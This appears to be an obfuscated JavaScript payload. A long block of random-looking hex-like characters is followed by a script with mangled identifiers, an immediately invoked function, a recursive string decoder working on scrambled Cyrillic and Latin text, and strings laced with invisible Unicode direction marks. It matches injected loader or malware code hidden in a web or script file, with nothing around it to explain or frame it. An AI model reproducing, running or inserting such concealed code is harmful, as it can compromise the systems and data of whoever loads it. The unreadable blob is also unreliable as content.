98cG272e73Bb9D495)070D64062148YY95bZFf0YD1f7ZF665ZDeb9c:Y7e9f5fd02fY7M3759Y[fbb2a5fc428ee*2bf219BQ36ZX446bcD77add3fb94B73XX4XF862Y4dd60ZD3aa71481XX5Bc835a2Vf7Ze956Z34ce9539517Y0|Y80DB4e15729ad326d652B21b99b474e33db12396f46eZF37Y61590YY5ZD2F1Y31738f761D4409e1833e35cc8X7701482ed57Z3296D|177d944Z0309F+365e547ba2645F66XX0HY97XF4f#06ed943YF1559Y85a82188cZ97de464Z241981d3Fba1aZ42X70Y92Z99U673e04DBY2794:16eDB48B53e9X51b5f42DB01d8Yf764d13XYB1885F25Fe848ea5cd6Pb44b134a1OX7bX855Z22F9ZR976e36cff7cB520b33069Y2OF92ff6cD946B3208dfa67d441ZY1c95(262e64YBB1690fd7Bb437Y4117Xeb58Z5329F[c79e66FP476F0]7BD256bbd69d85681X992.466D941af2587FY5F9847BB1791f85aD6f57Xb73aa71481XX5bZ835Y2*F7ce956Z34ZX51e77279dFF7Xeb2274239BFZ33X655YF2X90-86Dd3fd86bf42YF1c89F663d03daa1784f15Xcb38Y52XZ8ec9Z1274f36097e99a!23BXX57c12b93BZ6Fd710BZ1Xa3fc769e45BD279aV221YY15751Z5X971a87f461ce3BY81582XF5cc936Y3107d?165d631D15ac426a2-079e24bc1349ZBY6BD9)1c0208Zfa758f+D82e851Z133Y2|576e351b92894~473ZZ7XF413Z5395a1983F662c03Y3FZ22f9cH976X350BD2Y97?471DX4BD434DY138Yc346b3208dFY67D441ae1b88F562ZF58XB68Y1da5DZY37Y4117Xeb58Z5329f=c79X66F104B84(774X14ebb2895^26fDZ49B62390FD6aPa89B167d94Zaa20934Fac8648B3IX8ZY7259aR069d94Bba1D8XFB69d140ac1Z8bX496.c2Bdc54c5DF95&77YD852b31b8Yf9748e3Fad2142?16bDX4aa82249YY67D640Y2207Bee57ZD30Y8c678F25fc93954)5739b5bc42X90}c6YX34cB52b9XJ6329133b9d897=174e03XB8d38eFZ1Yd749a61280Y869c73da11B20Y3107Dea57Z4319e%b78X552BF2Z99_6B72Fa0BY70e255B32d8ef665d44F69@256B062d8F7B0123Xf861d83fY0ZZ8ZFB55d2329eZ787XY5c7b3DY3*32Fee4Yd086e3_b2aDZ57c1238X5BB2d848af1a46^Z20d049B51Y8af570DY36a518df3Z648331B3{B85FX52c22Z66af329F@Z79e653c02D9Y#774X14XBB44Y4528dc649b62390fd6aD744B11e8Bf865d25b}1658636YZVe8DFY318332YY~B42ee58cf3d58X11a9DLa77e451be2B98K572DF4ZB92693}0892690d254dd47BD188b52afd71063138fXF58d6F1B0107Za556Z4ecad18D6215Bcd30Y8102ee456B9279f(177da4cB52B9efc2499&f84ea53Z335Y4]778e554bb2a96J675d73bXD63D641Y1c95cf262D1337e(585X3=BD1e5a4#e81XD4bc5ee69c973DD1f58db48b5228FFZ69d643b01d8aF764ed4d;064a3DZ5fZZ39a61380ed5aZ734Y1[e97F799;b85BYf360e350bd2a97M471de4bB825921Bae2B64cf62df1851be41ae1b88F562cf3Za91683F079ZB44b11195F96bc53fYZ2Y63e653Z02D9a[774X14eBB28951eb3259Fb66cd41a6c1887=5309841b31588F05Xd436a9}X47F969d52faeca538Z?F7ce956c3309D|Y77e451be2B9821baf34cfc72d453c0f749f870d1*8bb2a84_365dd42a8D25b941784f15eZB38Y5127FXZ59c633Y0_D7Y.39Dc171e749Z8356cBX6fD710c32c96%0689144YZe597K174e03e68F15Zbc63Y5de61ZX3Ba81582ef5cZ936Y3107dXY57Z448ac1e78P89e|871e75Yb8X0a0W3759454af2791F9638F3d69ff91,462dc45Y9253XB36YDY46Y0ZZ7dXB13D232YX1686XF5D7b2da3Z255XB5BZY2Z77fe7Xdc?D5bde4BB82592ff6ZD946B3208dfa67f050f62FY6df62cf3Za91683f05dca37a4117eXB74=784bdF679e653Z02d9Y%774e14ebb2895]28B2c67a02390fd6aD744b11X8bf865d23Fac198614B51B8bfc598140YY1d89X7617Z4256e97fef5eZ0IB9212709859B72def4667e1O0b02995f964e244be1e86F06095F6af1F90YY5Yd03aY3198cea657f3YY8c674ec50BB35YX]270DZ5675?b9d106XX851b5314YW773e34FZ01d45F76B8c1fB52594F641Z848a6ZX89F715Z53eYY1879469dbeXYY3R531F060cc2652;3719958B8349c,Z75e3#1B61Z8BFX638f]D79e453be2D98L773X94Z951885f25fcc39Y61380ed5Yc734Y12Y8a3873YZ2f9ZU976X350bd2a97~471DX4BB841e74B6Z1c92F473e017691890f128D43eB5233Xc7^083F05DZY37a4117eXB58c5329f]Z79X66F.Z76b83ac32DY3FX713895BDf649F7c6213eae2096B170e04ZY6D284ff6d2974B4167De814Z63Z5bee84f463c510971775b7;Y9337Y5107Ye64Z90F05Zc736a1107bea56cc21e444Y9D553Z82X97@779e84bBZ2998ff70cb40F561D1406BZF4fYF60ce39Y3|F75B91691f19B]54780@370DD4Yb72491fe6Bd845B21f8Z1575288ccbV487F461ZX3ba81582ef5cZ936BF1fZ133ade21B88LB78e552BF2c99H673e04dba43D6538cf78Y^74079e669D643B01d8af764D13Xab18Y1f36cD939bd2194ed67D4528b-X7be855c22F9c+976X350bd46DB4dZ7DX94fc429440YF2d58c069DB3db01886fc5eD1366f1X8XXD5BD1f27BB437a4117Xeb58c5329f:Z79e653c049e21B74249afc7Be81f712098f930e352YZ2b8DM56Yd0fa83BZ3FYZ1986F360ZD3YY71481XX5Bc835a22Bc5X999)F71f05D94e697FF38XB54BX2890B96cd4@DB9239Y-82eDD476Yf35eBX65Y7e063d03dYY1784F15ecb38Y5127fXZ59Z64aYX217a16a6L573e9G8b9274F+c78X24cB3268F^Y24eaFXBX1D98fb6eDY3XB9D390F26cDY3dB42280f669Z74246Z936a3107DXY57Z4319eNB78X552db3bX11Y91ca4DBY2794{16XDB48B5228Ffc69d65fF26fa8X164d13eab1885f25fcc39Y61380XD7617528BUX7Be855c22f9c&976X350BD2Y97;471%397b867DX4Xbd2e8B(220d13F67FD8F.16fZ93ZB41089Y964D2F0Y31F85X75YZD3999J7739f55c72f96Q96eX654b92fa2_028X551c1dc8D{5769040ab2Z97F271a5F8b5218Bf55Zdff3Y41288:014Z43Da71778e353BDe99YN872de54Z6X495V32BX446722F9b(56FD6596d1B93;070e5FBaf1Y90F46eZY42632927YY1784f15Xcb38a5127Fec59Z633Y0)dcd2ca7_Y7de94Dc8X2Y8fd29DB56Z41e8ZH369D447YF1998b227DF4dY72785f36fD3fd6fZX6Xed15c53XYX1b7fea59207D57O97d9X5aca2997!d2ZF2Q6c6254d;670e151b71Z9Y*4708f4fae298ZFF6BZF4a72bb3eYB1885F25FZZ39a61380ed5aZ750b05X99D255Z22F9c_976e350bd2a97-471de67!d719242b81Y99}63d8F3XB6174Xfa64DB4964XD26Y91683f05dca37Y4117Xeb58Z5329f^Z95329Zde60X953c924975XBBe31Z6F2998)c68e2fdba2690fa61e4f8Y9178D]519c741b4128dY758Z6ee9c1481F1668a!565!F79BBF477e451BX2B98.572df4cB92693I06Dda63#06Yac2Xb72197F2652c89b1XY3DXF61c934B31f79f7129B3fad1882XX54982b9D+275e957c8274f%F82X9&3c3229dQY6DX04Z6B1b91F760DX15752694ff69D53b7fDZ57b761cbUD46Z936a3107dXY57c4319XNb78X552bf2Zb552BZFX80}973X944b77edbJ33c8f51BZ1795b074D343a8147Ffd5c85[Xb2208Bf561Z7RB64d57DXF61cf299Z1470e917B9329Dd939ea58c32d99ff4392}7952799;761D44Za82141G36FD141ab297da969D832Y11984ed5Fc73YabZX40BB1BZ52F71aa2D9YS774X14eBB2895+26fDZ49b63F9f52b6F52XB11X8Bf865D23fac1986F360X949XB5dD7TZ45B235a2!f7cX956Z3309DTa93F395#781B6XF72DF4cb92693J06df656F86aX41952d542YF1c89f67fdf81f36dY2db48cb38a5127Fec75Z740adWd97P471de4bb82592ff6cD946b3208Dfa67D441YX1b88F562ZF1f99_684BD40ad1Y87F461XY3cB52282,75cFF57cf39Y1Mb7aXDD4113978F25fDD1699|673X04DBY4395Oe7BDB65D23FYZ1986F360ZD3aY71481XX5bc835a2?f7Ze956Z3309ded67D4528b:e7be855Z22Fb84dbf3950&076D857Z4FB4Df968D54XBX1D8f-26X9Y43BB198eB01bd1397FD17DXZ6a95fdb3*B83ed55BF2ea11480Y12a63e653Z02D9Y:774e16YFD7De956BX2Y49F96Fd150bdf446f261ZX47B71688FB67933bY5;X7Xec6683;c45Z835Y2HF7ce956c3309d26ZY3492~c2bdb51b3329fD628e749c1268cb63F78FB68d542YF1Z89f663D03dYY33cdf1a11779F8659Zee9FU740F35ZZ63098Z174DZ15cb2b90[836D94ZZ22096fc31d446B01B90b43Da8;8afF12aad1Y87f461ce3BY81582ef5ce136D951c9339B(574X7ae!b3352{575X747BFca4dba2794Q16XDB48B522ab@bBZ2684fe3B74f764D13XYB1885F25fcc55ef13c3399b1a87BX10Z12962157XX852baX396fe37DY4ZB6349D]7739F43BB3094b369d049b5D65FZY2YD1134cZF3ZY91683F05Dca53b353d33Fac1480bdF663e653Z02d9a^774e16aFF71ebR2B2288aM976adffYB1Y87@070cf41b4204ZXF68d447a51B8XY9326bee5bc835Y2+F7ce956Z34cX153ZDe494Ja6ceb588fe18F_874X745bb2e54fd6Fdc40bad586FX5F9649Y81391f366D2F37cb538a5127Fec59Z633a0!D7YX770V380b9F25Fe24fBZ2996I370dd4YB724911YbbF62fB21F8Zf966d340YD1a87f461ce3Bdb5a8241a1_Y82ec6YBX3ZY61231f250cb39a5BF7Ze858731679db559451YF2d89B565de49b92892F25edcf7B52683ab64Z6455f1a88f860c1405Y=D89ef51c437Y3J37d9c5ZBB2af357789750Z0de90~B75d751YD1d95ZDTY8dFY67D441ae1B88f562cf3Zc525d3^X47b437Y4117eeb58Z5329f_c79e66f15799a4YZ022Y1Ue459746BX1F56N26Ze3516ZF52Xb11X8Bf865D23fac1986f360cd3YZ360ZY|Z771B89f45Xca3074f95ZBX3888F46BDY3aeb59Z42e9Y{0449350b6288eB4399c1376XD50Z71c4b72D7DZ3Df86YD040YD168Df5124168ZDD233c841YX1763e962cf38Y8X211389da2_3992B9d*B65D850YZ2545749cF815751f89ZB#487f461ce3Ba81582ef5Zc936Y310992Xa01a31e157b938Y5DZ2Xdd4fb4279fFB74a144bd299Zf66BDD41BBD8619Y1d8Yf764D13eab1885f25fZZ39Y61380?9a3147BY161cd2B72Z470XF5Zbb37a3ZZ7ee648b2318Y.877X744YX1a99f276D93BB51352be29d245Y9D13cec62Z443B0X739F256d242Y7177dac50Z2279Y126ee7K992cb4Xbb2895M26FDZ49b62390FD6ad760Z062d44e83BZ3FYZ1986F360cd3YY71481ee5BZ81fY2-F7cX956c3309D#[base64]:476db4XZ6229bBD467f)26fDZ49b62390FD6aD744B11X8B14741688;23770f360cd3aY71481XX5bZ835Y2^F7Zd356c3309dJa77X451BX2b98Q572df68fb78b1XY6dda47B4218eFB68d542af1Z89F67F1Z86Z833D745b01Y86ec30b5187aF446b02796F6Y71580ea56bc?04f?c72e44Y709fc72330912299*B45749B@0N566FB74e14a961Z95?26Bdb15446Bd0X545ef599bD457c4319eMb78e552BF2Z99R673X069FX70ea=1b12789I875YZFXad1F84f76fcb4471148DF96Zc63bad118Ba8316aXD5aZ734Y1Pe7be855c22f9Z~976X350d973e44b71319Dfb429440BF2Z8bL7739Z4aB92986F05Zdb34B81B7df72993FXa71a7Xa611Z137991885bcQXZ72ba7177cec52812597fc6fX743BZDX67a02390FD6YD744b11e8BF865D23FYZ359537Y92358911481XX5bc835Y2?F7cX956c3309dF477X451BX2b98G572df4Zb926af]FZ226659XLB8XFB68D542YF1Z89F663D03Dc659d6HF48b538Y5127fec59Z633a0Rd7YX770H577f1[8b82e90WF7Zb3W5Z4229cQ46dDF3fb7X59ZFB6Dd048bdD55X971a87f461ZX3ba81582ef5cZ936a32cc133adZ474ea4ccb386fc180DX58c0299bfb73a149b31c8cFY74911a53D643B01d8YF764D13eYB1885F25FZZ39c257c9435Y*Y80X261ce^5571674ee56bf3191!937d959c5329a^678941d56d946B3208Dfa67d441YX1b88F562cf3Za9169f34a62037X75DBF3eYBX234e160Z7e6Y5T5719c2590F092.47Xb3XZ6FDZ49b62390FD6ad744B11X8bf865d23fYZ35ca3cB6cd7DF355D44178ca77F65D7Z429BOF7cec6179Q26dcd6Fe15B90Z94cB92693;06dDY47b4218Xfb68D542af1c8912Y71993YY5aD032b11e55a754d33Y59Qd85X552Z8X972dd3DDF51ZB[039BZ2996K370DD4Yb72491FX6bd845B21fa8P8YY1Z96ZB@487F461ZX3Ba81582ef5cc936Y31099F99bJd87bcf562X552bf2c99L673e04Dba2794|16XF78cFX788f3Fb51796-33Y8Z4Ba9238BF466c63e6c]X88ea6Z82WB44Z734Y1?X7Be855Z22F9c][base64]{480X648BB2X9afa78YF_fc02a88T23F78X568d542af1c89F663D03Daa1784f15eZB54e7649d#89b18518aF77aX754Z12e9b(875e24fBZ2996W370dd66SY74d24Z6b1b91F372DF1668168DF11cY52484d671d436b0W16cD23YY353D23Za3c479f25fZ8FF61ZX71F147c03099FF35D750BBF757.[base64]|X8Dfa318331a8JZ37Z03f9fF18ZXF51cb1D87XD55be79eb51Z12X97KX769347BZ298XJ0669Z3eB7225XBX6FD937b1XX27aa1784f15ecb38a5127FXZ59c633Y0Td963YY4.27c9B4bZ123a2%F469846bd2157fa73DX4Bb02699b43D8ff98Y1882F21aZD49YF1184f763c34178d889f351ZB_841ae319XPB78e552bf2Z99(673X04dBY27941dB02d66d164X11a53Z043b01d8YF764D13XYB1885F25fZZ39Y62fd33d9B1534X45abc3bY8df31DF56baX56XXD4d9F3a9dFF79c9359BW36Z1c9B)56Z8d42BB2891(13597#4ab1d8Ffd57ca429e1745e760cb*7671882e05a97d053Z02d9Y[774e14Xbb2895}26FDZ49b63fX34Dab2544f46aZZ4BB8XF41XF66ca-0Y31Z87F459ZF425DX638Y233Z12b9bZ376DX56Z325a3be33X854be288F1226D745BB3350d030X14BY9236099O689F663d03dYY1784f15XZB38Y5127FXZ75&885be29bc3972YB189B_875e24fBZ2996P370DD4ab72491FX872B95F36d8Z3cB21493.0378937ae123DZ63bB12190f264Z8448331abdf31e363BD28Y713719952Z2274dfe70X751BY1ca1d131e24ZYY24619Y1d8aF764D13Xab1885F25fcc39Y61380&9ad1775ef)Xbe34961582B9{Bb93094ZY6dX651be2399RZ27B0I26ZFX9Zfc64D248aa1d82ae5fcd43BBDX7Dec59c840b1e646f761BF3976af329f_c79X653c02D9a~774X14Xbb44a446b83267Y02390fd6YD744B11X8BF865D25bBB5dcf497XB724a71481XX5bZ835a2Qf7Ze956df72XF2861ZX51BX2B98?572DF4cb92693J0891X90MY21D147Y92895ZZ1eZD45Y6DD90ff64d132b0243Yc3fc7FXZ59c633Y0{D7YX754Z12X9b+8912b4Fff75D756Z3FY4cFD659e51ba248Xf61fd23a731689ff5dD3396X1183ed58cdf17YX545XZ2X67XY57c4319X&b78e552bf2Z99N673FZY0UY68X21F58DB48b5228ffc69D643b01D8YF764D13Xd767d8f2b1118Zfb5FD42e9X1687Y151ZY369b)b81e94ac4e39Zfe2aea49B82b90@679D342B57ZD9:120X6faB31541XF6bd43Xa5107FF2B9163X5D~e7cY461cd37FB5286X84Fba3953N4729Y5ab928Y3)D71d943b3dc99;575903396F872BD1eZX47B3d28Bfb60ZD3cae143aeb598133B1Ld83F65eZFe99B1130c359Z9389aX56Zec4Y80Z94cB92693.06dda47b4218efb68d55ebe6FD937b1ee27YY1784F15ecb38Y5127fec59X242e456d0Q53eYB2X9b;875X24fBZ2996M38Zec8XQ07aYFe86bD845B21f8cf966ef4ff163DD124bce3ba81582ef78D87Yec669Bd441c4319XOB78e56eZ039Y6L690FD6YD744b11e8BF865d23Fac1986F360ZD3YY71481XX5bZ81892FF7db639a61380XD5aX335ae1B7B%155F954BX30a8Q4766097B8N47Xeb69a22592ff6cd946cf219YI767f15ecb38a5127Fec59Z633Y0Jd7aX754Z12X9B&875e24FBZ2979f360DX179Y~774X14XBB44D94bc5dc8ZQ264X35087D985f461DY4aY91B8efa26ZF47a51Y3ZY75DZ5Gb5DJ978f62189409bS577XF4bBD2D92c04982{572DF4cb92693%0891Z9c]875DD4968188Xf06FDZ13651180ed66D635Y71Y86B25ac42D9dHb85a22B64e754c12X9B^875e24FBZ45e953b12B4afa70d251BXf547~668X045YBD55X971Y87f461ce3Ba81582ef5ZZ952ec10Z036981784bb_DBX265F127be54fB7X093fb34D650bd264aD33e9X4587Z043B01d8aF764d13eYB1885F278ZZ70eb55Z73f9B[dd72e4F65e855Z22f9cL976e350bd46Y657Z11f99d6-F92ff6ZD946b3208DFY67f08Yae5XD436b52259ab5cZ4fdB01983ed557e3199D275e751cf38Y2-X3aDX56ZB2f4e?46be45071FY65Z56cYXX76YD744B11X8BF865XX4Xee6Xda47af1b5891fe81ee5BZ835Y2Tf7c|59Y.Z869d4Dc325a411489Y46B5229b[B6adc4fbbe78aS36fe240b62944cd=689f663d03DYY1784f15Xe77cXX687f2FY5H786F32a7c2Ya3@f82X056c9XF98Va77db55702199fa31X443YX2Z8e!16d8X1750D340ad1a87f461ZX3Ba81582Rb9X1b548D2ZZ133adZ474XY4ZZB386Fc16fX854b92994c769e050B1264YD3;c7918YD1f99B060D638b7245Bad5Bd440Y51580B355ZZ3Z9d1241f557ZF349Yc44D8625bfe393:96bea578ee091f932X54Xb8228aB366ZX&7B31D8fF91dY61171185Y933ad233b2177cF265bf2ea168Z5XD)cZ82Z9cU376db53743Y4e=d6dD857Z12f98U923X4a0f31Y92fa61da4B4FXX4Xf062DZ114ab756FZ608131Y7G988f52c7X2cY51176X65184309a117F9Y235ZZ968^56fb1XY891b47FZ73D34185D78Y(370d9497Ddf4cXX66c7446c1187F766c83Y9X1Y41X35ZZ7F6Y4137ddf5dB8365X~278e857B9248B[b6993FXbf1997F964X016681282F95Bd53f63ec25ce64d443a5177Bf7103f4acbZ455XD4XZD3297Wd80da49bc83X0)827c347B71e91f66X8F22b82897f944cb4BY9bb5aba59Y3dc7bDB85XF316YD776137DBFf8972955Ua81X14F93X598117ee7578Bed5aFZ74D5527a1f95&574d648YZ284Ff16YD5[4a61X7FFX63Z83eb1d97Df363D2349fP686X41BZ527a7{580ee16b5259b#476DX55c32e8Y&a6cDF4b771e99fa62D0FY652680FX60ZB477DZF79X960Z23ZY6ZY538c35ZB3Baa_c57de5ebce472S278X153BB32Y0Rb67e749bc2847DB76D73Fadbf5eBX5da7e07fdf89F3356edb7Y1781Z3fc9B2D59HX85X55397X99Z1582XB5B8ff15X]078d9567X2399L978DY4Zb02Z53F56ed9W8aa2283}267cc42b5dd81f767d638Y3OY8aX81Fc92bYBJ984f21YZB2Y95147eX25accXD9DIc76DY4aBY209bB722X33DBB1d88^[base64]^028ca42Y32049f0649040YY1d89XB5dc3f69F1176XZ5Zc425a5&77YX612Z2319b:d75D64FB9e799fd719dGc7BXZ58Z8299c#4ab248aF61984459f1D7Fea669ZXX98|87Fe15bZ5e972YB51e45Bb8314f7X89!a|3a3318bPB6DD4fe9d279YW668DY4066f68Ffb60D03Bb6207ZFZ5Xd13d46X545e42e67,666107Ybcf562H19XH84Y8322B4X095#c6cDY1e70239ZR972e21678X59Y^774983aYD2481fa26Z841acDB7cb558ZXFZYF1Y43F463cb38a41483ab4dZ526a3cc76D8527X31Y2?179D547b5278Dc269DB4eac264e:467Z9436f218bfe6YZZ3Xa4d948B82a95~165da42YD54ZD339FZ22dee48Z62893[F459741B1288Y{46X921b54FY8D@461DYF82732B3ac42d447Y51F47dd40Y21c5bfa84F763Z5379dc357F253bb293bDY3ad9235cFB5b_56fB1XY57F693FD3F7817Y9d58aM161cf13651891fe67D7(b6DDY86XY66D63Bab117Fe560cd36a2143cde57Z2F195R57BDB5aB12996Z66YX050BF218ZF373d1L6YZ1c92f271Z840addb8bf761ZB32B5D67bFB60Z92ba01276X2*D7839931173DX5a90e28cFZ73D54FB9dd669f50d450c02595fb49cf4ab7208cFX184752D3cc5FF565D43681@888X6WXa131a7V786dd55Z2X380+c76e047ba239eB84aea4fB81Y8fS165d1X483X382ccL5Y4?4ae185Y93.09FFFb216558Xfb9afa9ZUX88bdF663e653c02D9YG774e14XBB44Y446b83267a02390fd6YD744b11Xa7N7a91b95caK386F360ZD3Ya7309032a41X538Zf97Ze956Z34Zac4ec03a6fda2Za51272XX8dFZ69e252B12396Q2219b^886BF42YF38983aac265bZ61891FX5eda79e8668c2Xa8PY8Za01Y87K53XYB4Yaa5BBY25a3:578X4215aZ734b72491fe55Z22FZX2XD93aaf215e97L47110B4118dF165d6XFYF1B79Z012d02dY9#D81F219Z23854dd48Y859b63296{Y7BB2XB58F757f771d35587Z05fbf65DX44B0XF28A9EA651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) 